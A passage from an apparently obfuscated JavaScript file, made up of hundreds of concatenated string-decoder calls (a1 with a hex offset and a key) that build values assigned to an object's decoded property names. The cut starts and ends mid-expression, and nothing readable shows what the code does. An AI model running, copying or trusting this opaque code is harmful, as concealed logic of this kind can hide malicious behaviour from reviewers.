0b,'uWW#')+a1(0x1c2,'YB7F')+a1(0x214,'O9$a')+a1(0x479,'qscp')+a1(0x3d6,'GrVo')+a1(0x40c,'K]fR')+a1(0x38f,'E2Af')+a1(0x5d9,'[Znq')+a1(0x2e0,'79NV')+a1(0x6ea,'Q8A5')+a1(0x7f8,'rC7X')+a1(0x879,'248e')+a1(0x4c5,'!BPO')+a1(0x2f4,'[Znq')+a1(0x7b6,'n(%J')+a1(0x666,'9dRK')+a1(0x81a,'GrVo')+a1(0x8c0,'@%Yf')+a1(0x295,'K]fR')+a1(0x7a5,'^4ah')+a1(0x196,'F@9)')+a1(0x32d,'f%9g')+a1(0x603,'GrVo')+a1(0x860,'6!)0')+a1(0x3a9,'248e')+a1(0x44f,'rC7X')+a1(0x5c4,'!fq1')+a1(0x57c,'QJxk')+a1(0x42d,'SOPp')+a1(0x865,'6!)0')+a1(0x704,'0ohe')+a1(0x27a,'0ohe')+a1(0x6f3,'xmup')+a1(0x574,'F@9)')+a1(0x568,'9dRK')+a1(0x782,'9dRK')+a1(0x494,'F@9)')+a1(0x6ac,'h*o7')+a1(0x3a5,'248e')+a1(0x719,'79NV')+a1(0x2f2,'qscp')+a1(0x2a0,'AkGa')+a1(0x697,'SOPp')+a1(0x145,'rC7X')+a1(0x419,'xmup')+a1(0x310,'GrVo')+a1(0x529,'SOPp')+a1(0x16a,'^4ah')+a1(0x37a,'tB]Q')+a1(0x41d,'a]&h')+a1(0x50b,'0ohe')+a1(0x675,'n(%J')+a1(0x676,'xmup')+a1(0x4b3,'Q8A5')+a1(0x86c,'YB7F')+a1(0x1bb,'YB7F')+a1(0x158,')o7f')+a1(0x53f,'rC7X')+a1(0x5f9,'vGnl')+a1(0x7e3,'vGnl')+a1(0x1aa,'7#Fj')+a1(0x82c,'F@9)')+a1(0x7d5,'U%Hi')+a1(0x812,'8%2P')+a1(0x4e4,'qscp')+a1(0x4ba,'tB]Q')+a1(0x7d0,'RB%r')+a1(0x52a,'!0v[')+a1(0x1ae,'*)JH')+a1(0x858,'E2Af')+a1(0x1df,'K]fR')+a1(0x4ff,'AkGa')+a1(0x5f1,'xmup')+a1(0x642,'!0v[')+a1(0x3b3,'h*o7')+a1(0x22e,'9dRK')+a1(0x151,'PhSh')+a1(0xf4,'tB]Q')+a1(0x4b5,'AkGa')+a1(0x3e5,'a]&h')+a1(0x234,'6!)0')+a1(0x255,'K]fR')+a1(0x70a,')o7f')+a1(0x1b1,'QJxk')+a1(0x5bb,'qscp')+a1(0x318,'0ohe')+a1(0x45b,'8%2P')+a1(0x226,'PhSh'))+(a1(0x224,'GrVo')+a1(0x401,'%dFA')+a1(0x61f,'^4ah')+a1(0x294,'$pf@')+a1(0x2cc,'@%Yf')+a1(0x41b,'0ohe')+a1(0x68f,'79NV')+a1(0x1ab,'nF!n')+a1(0x83a,'rC7X')+a1(0x5e8,'n(%J')+a1(0x394,'248e')+a1(0x4c2,'F@9)')+a1(0x2c1,'7#Fj')+a1(0x7c0,'49d3')+a1(0x55f,'vGnl')+a1(0x20e,'qscp')+a1(0x128,'[Znq')+a1(0x3f3,'tB]Q')+a1(0x4a4,'SOPp')+a1(0x143,'E2Af')+a1(0x5b1,'*)JH')+a1(0x15a,'!0v[')+a1(0x894,'YB7F')+a1(0x490,'o%6C')+a1(0x501,'h*o7')+a1(0x590,'F@9)')+a1(0x51e,'%dFA')+a1(0x741,'o%6C')+a1(0x300,'$pf@')+a1(0xfa,'K]fR')+a1(0x882,'nF!n')+a1(0x7ad,'qscp')+a1(0x7fe,'8%2P')+a1(0x6dd,'QJxk')+a1(0x2a1,'nF!n')+a1(0x834,'vGnl')+a1(0x546,'!0v[')+a1(0x4e8,'*)JH')+a1(0x354,'E2Af')+a1(0x7c7,'tB]Q')+a1(0x8b9,'VOb@')+a1(0x5fd,'F@9)')+a1(0x4c8,'^4ah')+a1(0x249,'pAem')+a1(0x89d,'@%Yf')+a1(0x32e,'Q8A5')+a1(0x132,'79NV')+a1(0x56f,'@%Yf')+a1(0x838,'9dRK')+a1(0x216,'U%Hi')+a1(0x519,'VkUQ')+a1(0x25b,'$pf@')+a1(0x1e7,'C]8E')+a1(0x695,'7#Fj')+a1(0x87b,'SOPp')+a1(0x17a,'a]&h')+a1(0x57d,'PhSh')+a1(0x1d7,'!0v[')+a1(0x190,'248e')+a1(0x173,'f%9g')+a1(0x897,'9dRK')+a1(0x554,'D!on')+a1(0x3fc,'nF!n')+a1(0x197,'7#Fj')+a1(0x6a7,'QJxk')+a1(0x227,'tB]Q')+a1(0x29d,'qscp')+a1(0x24b,'xmup')+a1(0x15b,'F@9)')+a1(0x3db,'7#Fj')+a1(0x58a,'C]8E')+a1(0x761,'F@9)')+a1(0x2b4,'248e')+a1(0x5fe,'9dRK')+a1(0x670,'D!on')+a1(0x75a,'^4ah')+a1(0x839,'uWW#')+a1(0x41c,'7#Fj')+a1(0x745,'PhSh')+a1(0x380,'tB]Q')+a1(0x121,'79NV')+a1(0x8cd,'79NV')+a1(0x700,'E2Af')+a1(0x2c9,'n(%J')+a1(0x237,'[Znq')+a1(0x6c4,'AkGa')+a1(0x82e,'K]fR')+a1(0x5c3,'^4ah')+a1(0x61a,'AkGa')+a1(0xeb,'pAem')+a1(0x36c,'QJxk')+a1(0x3c5,'PhSh')+a1(0x166,'79NV')+a1(0xf3,'YB7F')+a1(0x219,'*)JH')+a1(0x1da,'!BPO')+a1(0x74d,'E2Af')+a1(0x2df,'vGnl')+a1(0x8b7,'*)JH')+a1(0x3c0,'U%Hi')+a1(0x396,'*)JH')+a1(0x372,'VOb@')+a1(0x612,'E2Af')+a1(0x725,'!BPO')+a1(0x6c0,'K]fR')+a1(0x364,'6!)0')+a1(0x7d9,'f%9g')+a1(0x537,'K]fR')+a1(0x6f0,'0ohe')+a1(0x707,'h*o7')+a1(0x8b2,'AkGa')+a1(0x807,'h*o7')+a1(0x223,'!fq1')+a1(0x6a2,'6!)0')+a1(0x718,'!fq1')+a1(0x32c,'PhSh')+a1(0x34a,'QJxk')+a1(0x780,'uWW#')+a1(0x735,'0ohe')+a1(0x272,'I0[w')+a1(0x83c,'%dFA')+a1(0x279,'a]&h')+a1(0x110,'!fq1')+a1(0x12b,'!fq1')+a1(0x5f0,'C]8E')+a1(0x19b,'VkUQ')+a1(0x3cc,'F@9)')+a1(0x654,'F@9)')+a1(0x889,'rC7X')+a1(0x12e,'[Znq')+a1(0x124,'rC7X')+a1(0x221,'tB]Q')+a1(0x373,'[Znq')+a1(0x890,'49d3')+a1(0x156,'vGnl')+a1(0x78a,'YB7F')+a1(0x7ce,'O9$a')+a1(0x1cf,'PhSh')+a1(0x1f9,'[Znq')+a1(0x825,'xmup')+a1(0x550,'!BPO')+a1(0x796,'248e')+a1(0x585,'o%6C')+a1(0x12f,'pAem')+a1(0x5db,'$pf@')+a1(0x7b0,'7#Fj')+a1(0x276,'0ohe')+a1(0x74b,'PhSh')+a1(0x6cd,'0ohe')+a1(0xed,'f%9g')+a1(0x30e,'QJxk')+a1(0x31e,'9dRK')+a1(0x342,'n(%J')+a1(0x285,'E2Af')+a1(0x7b8,'^4ah')+a1(0x89c,'n(%J')+a1(0x261,'*)JH')+a1(0x264,'vGnl')+a1(0x49c,'248e')+a1(0x507,'!0v[')+a1(0x6a6,'^4ah')+a1(0x84b,'$pf@')+a1(0x135,'xmup')+a1(0x391,'49d3')+a1(0x3b2,'%dFA')+a1(0x314,'o%6C')+a1(0x5ac,'0ohe')+a1(0x43d,')o7f')+a1(0x198,'248e')+a1(0x48d,'U%Hi')+a1(0x710,'ELm3')+a1(0x105,'GrVo')+a1(0x5ee,'F@9)')+a1(0x469,'h*o7')+a1(0x82f,')o7f')+a1(0x171,'f%9g')+a1(0x538,'$pf@')+a1(0x3fb,'RB%r')+a1(0x45c,'D!on')+a1(0x463,'D!on')+a1(0x206,'f%9g')+a1(0x204,'nF!n')+a1(0x608,'xmup')+a1(0x170,'VOb@')+a1(0x1cc,'Q8A5')+a1(0x884,'Q8A5')+a1(0x8b5,'$pf@')+a1(0x451,'SOPp')+a1(0x114,'!BPO')+a1(0x75e,'*)JH')+a1(0x24c,'!BPO')+a1(0x656,'49d3')+a1(0x50d,'0ohe')+a1(0x7f6,'!0v[')+a1(0x3c2,'QJxk')+a1(0x609,'49d3')+a1(0x62b,'O9$a')+a1(0x40e,'pAem')+a1(0x459,'%dFA')+a1(0x126,'qscp'))+(a1(0x4b6,'h*o7')+a1(0xf2,'%dFA')+a1(0x549,'I0[w')+a1(0x20c,'F@9)')+a1(0x34d,'VOb@')+a1(0x7b1,'PhSh')+a1(0x663,'@%Yf')+a1(0x4eb,'a]&h')+a1(0x46a,'8%2P')+a1(0x6ad,'RB%r')+a1(0x6bf,'49d3')+a1(0x6bd,'@%Yf')+a1(0x11a,'[Znq')+a1(0x78c,'*)JH')+a1(0x7bf,'!0v[')+a1(0x72a,'49d3')+a1(0x3ea,'6!)0')+a1(0x35f,'E2Af')+a1(0x6de,'C]8E')+a1(0x2a9,'248e')+a1(0x308,'qscp')+a1(0x7b2,'79NV')+a1(0x788,'%dFA')+a1(0x146,'6!)0')+a1(0x1ff,'QJxk')+a1(0x606,'a]&h')+a1(0x67d,'^4ah')+a1(0x749,'E2Af')+a1(0x89a,'VkUQ')+a1(0x87c,'!fq1')+a1(0x6d8,'9dRK')+a1(0x54f,'!0v[')+a1(0x2a5,'AkGa')+a1(0x340,'f%9g')+a1(0x58d,'VOb@')+a1(0x1fa,'79NV')+a1(0x262,'79NV')+a1(0x3b1,'nF!n')+a1(0x177,'VOb@')+a1(0x784,'U%Hi')+a1(0x5b4,'VkUQ')+a1(0x6c3,'ELm3')+a1(0x690,'!BPO')+a1(0x16f,'!BPO')+a1(0x16c,'@%Yf')+a1(0x358,'248e')+a1(0x387,')o7f')+a1(0x239,'pAem')+a1(0x3d2,'O9$a')+a1(0x559,'uWW#')+a1(0x3e8,'GrVo')+a1(0x8bf,'QJxk')+a1(0x450,'$pf@')+a1(0x325,'PhSh')+a1(0x5a6,'I0[w')+a1(0x7ae,'K]fR')+a1(0x543,'nF!n')+a1(0x2bf,'VOb@')+a1(0x5e9,'*)JH')+a1(0x61b,'h*o7')+a1(0x67a,'SOPp')+a1(0x868,'n(%J')+a1(0x19c,'qscp')+a1(0x443,'O9$a')+a1(0x4f3,'^4ah')+a1(0x72d,'rC7X')+a1(0x1d2,'E2Af')+a1(0x885,'C]8E')+a1(0x798,'Q8A5')+a1(0x103,'$pf@')+a1(0x163,'ELm3')+a1(0x5ab,'[Znq')+a1(0x8c2,'!BPO')+a1(0x30c,'Q8A5')+a1(0x65b,'248e')+a1(0x871,'O9$a')+a1(0x38c,'nF!n')+a1(0x4c1,'C]8E')+a1(0x6d7,'PhSh')+a1(0x20d,'QJxk')+a1(0x4f6,'RB%r')+a1(0x6f5,'D!on')+a1(0x4d3,'!0v[')+a1(0x428,'*)JH')+a1(0x1e0,'rC7X')+a1(0x337,'9dRK')+a1(0x4dd,'VOb@')+a1(0x748,'I0[w')+a1(0x50e,'6!)0')+a1(0x819,'E2Af')+a1(0x764,'*)JH')+a1(0x228,'xmup')+a1(0x632,'f%9g')+a1(0x30b,'D!on')+a1(0x652,'49d3')+a1(0x743,'uWW#')+a1(0x2e3,'xmup')+a1(0x28a,'K]fR')+a1(0x2cd,'*)JH')+a1(0x69a,'K]fR')+a1(0x1f2,'*)JH')+a1(0x63a,'!0v[')+a1(0x4f4,'a]&h')+a1(0x8b4,'9dRK')+a1(0x8aa,'uWW#')+a1(0x75b,'rC7X')+a1(0x586,'qscp')+a1(0x836,'SOPp')+a1(0x829,'pAem')+a1(0x14a,'F@9)')+a1(0x74f,'Q8A5')+a1(0x2f6,'ELm3')+a1(0x5c8,'E2Af')+a1(0x8b3,'vGnl')+a1(0x7a7,'QJxk')+a1(0x5bc,'QJxk')+a1(0x397,'E2Af')+a1(0x548,'tB]Q')+a1(0x476,'YB7F')+a1(0x41f,')o7f')+a1(0x3e0,')o7f')+a1(0x622,'VkUQ')+a1(0x1de,'nF!n')+a1(0x2d8,'!fq1')+a1(0x84a,'K]fR')+a1(0x4de,'f%9g')+a1(0x3bb,'U%Hi')+a1(0x7f7,'!BPO')+a1(0x4e5,'%dFA')+a1(0x643,'xmup')+a1(0x637,'Q8A5')+a1(0x89e,'xmup')+a1(0x37d,'qscp')+a1(0x102,'a]&h')+a1(0x213,'E2Af')+a1(0x562,'VOb@')+a1(0x740,'D!on')+a1(0x803,'YB7F')+a1(0x81f,'VkUQ')+a1(0x5c2,'tB]Q')+a1(0x817,'PhSh')+a1(0x48a,'%dFA')+a1(0x4c7,'pAem')+a1(0x7af,'rC7X')+a1(0x7b5,'SOPp')+a1(0x275,')o7f')+a1(0x426,'uWW#')+a1(0x532,'SOPp')+a1(0x668,')o7f')+a1(0x522,'K]fR')+a1(0x3b5,'*)JH')+a1(0x8a8,'VOb@')+a1(0x5c9,'49d3')+a1(0x46e,'0ohe')+a1(0x106,'49d3')+a1(0x56d,'ELm3')+a1(0x1a3,'VkUQ')+a1(0x528,'VOb@')+a1(0x572,'pAem')+a1(0x795,'$pf@')+a1(0x65f,'K]fR')+a1(0x8ba,'9dRK')+a1(0x278,'K]fR')+a1(0x730,')o7f')+a1(0x424,'pAem')+a1(0x287,'!fq1')+a1(0x108,'^4ah')+a1(0x1d4,'C]8E')+a1(0x805,'C]8E')+a1(0x6e7,'PhSh')+a1(0x875,'SOPp')+a1(0x45f,'VOb@')+a1(0x2ce,'0ohe')+a1(0x22b,'*)JH')+a1(0x57e,'8%2P')+a1(0x1cb,'VkUQ')+a1(0x641,')o7f')+a1(0x192,'!fq1')+a1(0x39a,'8%2P')+a1(0x896,'VkUQ')+a1(0x29f,'pAem')+a1(0x42b,'pAem')+a1(0x113,'pAem')+a1(0x5b6,'D!on')+a1(0x376,'[Znq')+a1(0x172,'PhSh')+a1(0x77c,'D!on')+a1(0x5fb,'@%Yf')+a1(0x313,'7#Fj')+a1(0x184,'O9$a')+a1(0x6a4,'YB7F')+a1(0x799,'$pf@')+a1(0x6c6,'nF!n')+a1(0x3e2,'SOPp')+a1(0x1a5,'0ohe')+a1(0x402,'6!)0')+a1(0x22a,'%dFA')+a1(0x48b,'VOb@')+a1(0x43b,'*)JH')+a1(0x243,'6!)0'))+(a1(0x155,'SOPp')+a1(0x344,'@%Yf')+a1(0x650,'o%6C')+a1(0xfd,'n(%J')+a1(0x51f,'!fq1')+a1(0x6bc,'a]&h')+a1(0x892,'49d3')+a1(0x1c5,'VkUQ')+a1(0x7fa,'VOb@')+a1(0x3da,'VOb@')+a1(0x563,'C]8E')+a1(0x2cf,'!0v[')+a1(0x73d,'[Znq')+a1(0x230,'^4ah')+a1(0x34b,'vGnl')+a1(0x638,'F@9)')+a1(0x614,'C]8E')+a1(0x7b7,')o7f')+a1(0x3bf,'7#Fj')+a1(0x898,')o7f')+a1(0x142,'o%6C')+a1(0x7eb,'79NV')+a1(0x4be,'U%Hi')+a1(0x3c9,'7#Fj')+a1(0x455,'VkUQ')+a1(0x34f,'^4ah')+a1(0x52b,'QJxk')+a1(0x756,'6!)0')+a1(0x733,'RB%r')+a1(0x87f,'D!on')+a1(0x42c,'!BPO')+a1(0x5e6,'n(%J')+a1(0x6da,'n(%J')+a1(0x6af,'VkUQ')+a1(0x59a,'49d3')+a1(0x852,'h*o7')+a1(0x1fc,'Q8A5')+a1(0x5cf,'248e')+a1(0x8ce,'!0v[')+a1(0x5ea,'@%Yf')+a1(0x49e,'a]&h')+a1(0x7da,'C]8E')+a1(0x629,'I0[w')+a1(0x100,'SOPp')+a1(0x8cf,'%dFA')+a1(0x5a0,'qscp')+a1(0x2e5,'U%Hi')+a1(0x499,'D!on')+a1(0x515,'VkUQ')+a1(0x66b,'vGnl')+a1(0x5dc,'^4ah')+a1(0x5be,'8%2P')+a1(0x591,'nF!n')+a1(0x27e,'[Znq')+a1(0x2b7,'8%2P')+a1(0x7be,'U%Hi')+a1(0x81d,'vGnl')+a1(0x620,'49d3')+a1(0x6b3,'6!)0')+a1(0x746,'%dFA')+a1(0x62e,'!BPO')+a1(0x263,'n(%J')+a1(0x58c,'@%Yf')+a1(0x6d5,'%dFA')+a1(0x565,'YB7F')+a1(0x1c0,'9dRK')+a1(0x75d,'K]fR')+a1(0x599,'xmup')+a1(0x200,'O9$a')+a1(0x8a1,'VkUQ')+a1(0x29b,'PhSh')+a1(0x62c,'I0[w')+a1(0x556,'GrVo')+a1(0x611,'YB7F')+a1(0x899,'@%Yf')+a1(0x246,'248e')+a1(0x571,'7#Fj')+a1(0x15e,'Q8A5')+a1(0x37f,'pAem')+a1(0x6e2,'[Znq')+a1(0x5d2,')o7f')+a1(0x8c5,'tB]Q')+a1(0x1d3,'f%9g')+a1(0x1c9,'C]8E')+a1(0x736,'f%9g')+a1(0x6df,'Q8A5')+a1(0x769,'^4ah')+a1(0x2d2,'SOPp')+a1(0x152,'PhSh')+a1(0x8b0,'%dFA')+a1(0x39b,'VOb@')+a1(0x414,'*)JH')+a1(0x21f,'qscp')+a1(0x26b,'79NV')+a1(0x22d,'ELm3')+a1(0x6d2,'*)JH')+a1(0x78b,'F@9)')+a1(0x5e7,'[Znq')+a1(0x600,'%dFA')+a1(0x7bc,'79NV')+a1(0xf6,'SOPp')+a1(0x2bb,'I0[w')+a1(0x721,'VOb@')+a1(0x1a0,'E2Af')+a1(0x240,'h*o7')+a1(0x220,'h*o7')+a1(0x22f,'uWW#')+a1(0x76c,'*)JH')+a1(0x734,'vGnl')+a1(0x4e7,'O9$a')+a1(0x842,'!0v[')+a1(0x3e9,'xmup')+a1(0x199,'RB%r')+a1(0x8a7,'49d3')+a1(0x5d4,'o%6C')+a1(0x470,'vGnl')+a1(0x6fc,'vGnl')+a1(0x88f,'0ohe')+a1(0x3ad,'YB7F')+a1(0x2d7,'pAem')+a1(0x305,'9dRK')+a1(0x165,'uWW#')+a1(0x5de,'a]&h')+a1(0x84c,'O9$a')+a1(0x3ef,'f%9g')+a1(0x88a,'Q8A5')+a1(0x6f8,'QJxk')+a1(0x465,'I0[w')+a1(0x7fb,'248e')+a1(0x861,'VOb@')+a1(0x5e5,'!BPO')+a1(0x4f9,'RB%r')+a1(0x2b5,'!BPO')+a1(0x153,'!0v[')+a1(0x27b,'Q8A5')+a1(0x841,'I0[w')+a1(0x762,'PhSh')+a1(0x6d6,'!BPO')+a1(0x82b,'^4ah')+a1(0x790,'!0v[')+a1(0x8bb,'O9$a')+a1(0x870,'!fq1')+a1(0x405,'!BPO')+a1(0x71c,'!fq1')+a1(0x701,'@%Yf')+a1(0x811,'7#Fj')+a1(0x7d3,'I0[w')+a1(0x136,'nF!n')+a1(0x2c4,'VOb@')+a1(0x21a,'0ohe')+a1(0x773,'^4ah')+a1(0x789,'xmup')+a1(0x846,'AkGa')+a1(0x692,'xmup')+a1(0x71f,'RB%r')+a1(0x7dc,'!0v[')+a1(0x851,'$pf@')+a1(0x2e2,'6!)0')+a1(0x2e7,'C]8E')+a1(0x2c6,')o7f')+a1(0x1c1,'Q8A5')+a1(0x3c3,'49d3')+a1(0x269,'tB]Q')+a1(0x7a9,'rC7X')+a1(0x431,'ELm3')+a1(0x1a6,'rC7X')+a1(0x6f4,'QJxk')+a1(0x544,'49d3')+a1(0x887,'[Znq')+a1(0x181,'uWW#')+a1(0x755,'Q8A5')+a1(0x648,'f%9g')+a1(0x4ac,'GrVo')+a1(0x162,'SOPp')+a1(0x369,'K]fR')+a1(0x4d1,'C]8E')+a1(0x6ff,'@%Yf')+a1(0x785,'C]8E')+a1(0x7f5,'7#Fj')+a1(0x3b7,'QJxk')+a1(0x1ba,'$pf@')+a1(0x59c,'0ohe')+a1(0x2ad,'8%2P')+a1(0x510,'8%2P')+a1(0x4cf,'o%6C')+a1(0x53d,'o%6C')+a1(0x627,'!fq1')+a1(0x73c,'!0v[')+a1(0x573,'U%Hi')+a1(0x21e,'79NV')+a1(0x43e,'F@9)')+a1(0x5a7,'tB]Q')+a1(0x36e,'!fq1')+a1(0x61e,'^4ah')+a1(0x7b3,'Q8A5')+a1(0x4e9,'RB%r')+a1(0x63c,'VkUQ')+a1(0x3dc,'QJxk')+a1(0x338,'0ohe')+a1(0x8ab,'xmup'))+(a1(0x2a8,'GrVo')+a1(0x429,'GrVo')+a1(0x351,'*)JH')+a1(0x47b,'o%6C')+a1(0x5dd,'PhSh')+a1(0x88b,'7#Fj')+a1(0x1b3,'pAem')+a1(0x445,'pAem')+a1(0x655,'U%Hi')+a1(0x2ec,'U%Hi')+a1(0x7fc,'F@9)')+a1(0x597,'0ohe')+a1(0x319,'QJxk')+a1(0x3a8,'RB%r')+a1(0x355,'vGnl')+a1(0x1c7,'C]8E')+a1(0x125,'^4ah')+a1(0x4a8,'0ohe')+a1(0x1b9,'0ohe')+a1(0x5cb,'n(%J')+a1(0x3f1,'QJxk')+a1(0x3ca,'O9$a')+a1(0x2d0,'xmup')+a1(0x2de,'VOb@')+a1(0x8a9,'7#Fj')+a1(0x15f,'*)JH')+a1(0x323,'VOb@')+a1(0x8c9,'9dRK')+a1(0x7d8,'6!)0')+a1(0x77b,'GrVo')+a1(0x6c9,'%dFA')+a1(0x3ff,'vGnl')+a1(0x763,'SOPp')+a1(0x139,'vGnl')+a1(0x460,'VOb@')+a1(0x2b1,'@%Yf')+a1(0x266,'pAem')+a1(0x138,'!0v[')+a1(0x85a,'248e')+a1(0x1d0,'qscp')+a1(0x39e,'U%Hi')+a1(0x7cc,'248e')+a1(0x2bd,'49d3')+a1(0x7e7,'*)JH')+a1(0x480,'@%Yf')+a1(0x583,'!BPO')+a1(0x60a,'xmup')+a1(0x3f2,'YB7F')+a1(0x44e,'a]&h')+a1(0x832,'7#Fj')+a1(0x74a,'GrVo')+a1(0x3f9,'a]&h')+a1(0x86e,'QJxk')+a1(0x6b8,'ELm3')+a1(0x7ea,'U%Hi')+a1(0x332,'9dRK')+a1(0x680,'RB%r')+a1(0x13f,')o7f')+'EY'),c[a1(0x6c2,'a]&h')]=a1(0x493,'^4ah')+a1(0x511,'vGnl')+a1(0x5b0,'rC7X')+a1(0x242,'7#Fj')+a1(0x80e,'0ohe')+a1(0x5b7,'qscp')+a1(0x11c,'!0v[')+a1(0x64a,'QJxk')+a1(0x335,'O9$a')+a1(0x478,'248e')+a1(0x682,'7#Fj')+a1(0x48c,'VkUQ')+a1(0x5c1,'8%2P')+a1(0x59d,'SOPp')+a1(0x27d,'RB%r')+a1(0x4d0,'I0[w')+a1(0x388,'tB]Q')+a1(0x77d,'%dFA')+a1(0x80d,'D!on')+a1(0x59b,'a]&h')+a1(0x509,'xmup')+a1(0x76f,'C]8E')+a1(0x847,'O9$a')+a1(0x375,'@%Yf')+a1(0x62a,'h*o7')+a1(0x553,'[Znq')+a1(0x582,'o%6C')+a1(0x398,'VkUQ')+a1(0x503,'YB7F')+a1(0x1a8,'U%Hi')+a1(0x56a,'vGnl')+a1(0x233,'[Znq')+a1(0x2b0,'8%2P')+a1(0x73f,'I0[w')+a1(0x2c3,'!0v[')+a1(0x27f,'o%6C')+a1(0x854,'@%Yf')+a1(0x36f,'a]&h')+a1(0x7b9,'rC7X')+a1(0x26c,'F@9)')+a1(0x7dd,'*)JH')+a1(0x580,'nF!n')+a1(0x7f4,'!0v[')+a1(0x360,'a]&h')+a1(0x2a3,'YB7F')+a1(0x61d,'D!on')+a1(0x684,'vGnl')+a1(0x4a9,'!0v[')+a1(0x5f3,'PhSh')+a1(0x806,'QJxk')+a1(0x58b,'I0[w')+a1(0x282,'49d3')+a1(0x17d,'D!on')+a1(0x724,'[Znq')+a1(0x186,'f%9g')+a1(0x6a9,'AkGa')+a1(0x616,'6!)0')+a1(0x315,')o7f')+a1(0x1ec,'VkUQ')+a1(0x728,'6!)0')+a1(0x636,'*)JH')+a1(0x26f,'O9$a')+a1(0x288,'D!on')+a1(0x1e8,'I0[w')+a1(0x626,'qscp')+a1(0x66d,'SOPp')+a1(0x2d6,'RB%r')+a1(0x497,'248e')+a1(0x623,'VOb@')+a1(0x454,')o7f')+a1(0x137,'O9$a')+a1(0x1a7,'I0[w')+a1(0x1a1,'248e')+a1(0x4d4,'qscp')+a1(0x2ed,'tB]Q')+a1(0x371,'VkUQ')+a1(0x1b7,'O9$a')+a1(0x696,'ELm3')+a1(0x2bc,'RB%r')+a1(0x579,'Q8A5')+a1(0x81e,'9dRK')+a1(0x5eb,'49d3')+a1(0x779,'VkUQ')+a1(0x115,'U%Hi')+a1(0x840,'79NV')+a1(0x820,'VOb@')+a1(0x662,'PhSh')+a1(0x815,'D!on')+a1(0x189,'QJxk')+a1(0x417,'xmup')+a1(0x134,'f%9g')+a1(0x826,'%dFA')+a1(0x218,'F@9)')+a1(0x16d,'PhSh')+a1(0x37c,'YB7F')+a1(0x7a6,'9dRK')+a1(0x8c1,'E2Af')+a1(0x6ec,'Q8A5')+a1(0x783,'PhSh')+a1(0x5a2,'[Znq')+a1(0x613,'Q8A5')+a1(0x187,'49d3')+a1(0x289,'6!)0')+a1(0x630,'RB%r')+a1(0x5a9,'h*o7')+a1(0x416,'GrVo')+a1(0x477,'F@9)')+a1(0x68d,'PhSh')+a1(0x561,'E2Af')+a1(0x7b4,'n(%J')+a1(0x18e,'7#Fj')+a1(0x4b1,'79NV')+a1(0x432,'9dRK')+a1(0x3f4,'*)JH')+a1(0x291,'VOb@')+a1(0x651,'$pf@')+a1(0x47e,'K]fR')+a1(0x256,'RB%r')+a1(0x5c5,'pAem')+a1(0x235,'U%Hi')+a1(0x274,'0ohe')+a1(0x5ad,'AkGa')+a1(0x6cc,'PhSh')+a1(0x711,'%dFA')+a1(0x53e,'Q8A5')+a1(0x6e1,'6!)0')+a1(0x4e3,'^4ah')+a1(0x50f,'PhSh')+a1(0x17b,'a]&h')+a1(0x79c,'h*o7')+a1(0x635,'qscp')+a1(0x321,'!fq1')+a1(0x1cd,'VkUQ')+a1(0x14c,'248e')+a1(0x3c7,'h*o7')+a1(0x687,'tB]Q')+a1(0x1f8,'8%2P')+a1(0x76e,'$pf@')+a1(0x212,'*)JH')+a1(0x5ef,'6!)0')+a1(0x5b3,'vGnl')+a1(0x714,'0ohe')+a1(0x147,'9dRK')+a1(0x33d,'^4ah')+a1(0x709,'49d3')+a1(0x350,'U%Hi')+a1(0x2fa,'a]&h')+a1(0x88c,'SOPp')+a1(0x545,'C]8E')+a1(0x85e,'49d3')+a1(0x236,'n(%J')+a1(0x7c9,'Q8A5')+a1(0x4c4,'nF!n')+a1(0x86d,'tB]Q')+a1(0x60f,'PhSh')+a1(0x393,'0ohe')+a1(0x348,'6!)0')+a1(0x750,'YB7F')+a1(0x205,'VOb@')+a1(0x43c,'I0[w')+a1(0x379,'C]8E')+a1(0x7ba,'a]&h')+a1(0x498,'9dRK')+a1(0x857,'C]8E')+a1(0x1fb,'AkGa')+a1(0x876,'VOb@')+a1(0x11f,'PhSh')+a1(0x4bf,'a]&h')+a1(0x3a4,'rC7X')+a1(0x2ee,'PhSh')+a1(0x2d1,'!fq1')+a1(0x466,'o%6C')+a1(0x7a8,'C]8E')+a1(0x70c,'U%Hi')+a1(0x2d3,'RB%r')+a1(0x67c,'F@9)')+a1(0x4d5,'!0v[')+a1(0x3ae,'*)JH')+a1(0x23b,'xmup')+a1(0x149,'AkGa')+a1(0x673,'o%6C')+a1(0x2f0,'h*o7')+a1(0x2fc,'VOb@')+a1(0x306,'n(%J')+a1(0x777,'a]&h')+a1(0x83f,'YB7F')+a1(0x7ec,'%dFA')+a1(0x4d8,'K]fR')+a1(0x161,'o%6C')+a1(0x33c,'O9$a')+a1(0x31b,'*)JH')+a1(0x8ac,'YB7F')+a1(0x251,'U%Hi')+a1(0x6c8,'uWW#')+a1(0x407,'VOb@')+a1(0x625,'*)JH')+a1(0x4d9,'I0[w')+a1(0x55a,'a]&h')+a1(0x244,'rC7X')+a1(0x2eb,'9dRK')+(a1(0x691,'E2Af')+a1(0x699,'SOPp')+a1(0x6b9,'[Znq')+a1(0x674,'[Znq')+a1(0x793,'O9$a')+a1(0x767,'D!on')+a1(0x24a,'rC7X')+a1(0x686,'@%Yf')+a1(0x845,'%dFA')+a1(0x4ef,'n(%J')+a1(0x12a,'vGnl')+a1(0x193,'SOPp')+a1(0x3de,'[Znq')+a1(0x5b8,'9dRK')+a1(0x7ab,'a]&h')+a1(0x3ee,'!fq1')+a1(0x11b,'qscp')+a1(0x71d,'a]&h')+a1(0x4aa,'PhSh')+a1(0x8b1,'0ohe')+a1(0x7e4,'[Znq')+a1(0x610,'RB%r')+a1(0x56e,'h*o7')+a1(0x215,'%dFA')+a1(0x1f6,'9dRK')+a1(0x4a2,'ELm3')+a1(0x859,'SOPp')+a1(0x415,'RB%r')+a1(0x86a,'*)JH')+a1(0x316,'79NV')+a1(0x10a,'PhSh')+a1(0x1ef,'nF!n')+a1(0x566,'7#Fj')+a1(0x772,'PhSh')+a1(0x3f6,'0ohe')+a1(0x333,'n(%J')+a1(0x10c,'xmup')+a1(0x253,'79NV')+a1(0x665,'9dRK')+a1(0x180,'O9$a')+a1(0x7ac,'VkUQ')+a1(0x2c5,'h*o7')+a1(0x408,'PhSh')+a1(0x201,'RB%r')+a1(0x21d,'7#Fj')+a1(0x7c5,'!BPO')+a1(0x14e,'o%6C')+a1(0x45e,'SOPp')+a1(0x488,'E2Af')+a1(0x7a0,'PhSh')+a1(0x4ae,'ELm3')+a1(0x63e,'6!)0')+a1(0x437,'!0v[')+a1(0x628,'7#Fj')+a1(0x280,')o7f')+a1(0x844,'!BPO')+a1(0x31c,'C]8E')+a1(0x54c,'f%9g')+a1(0x89b,'h*o7')+a1(0x302,'Q8A5')+a1(0x36a,'VO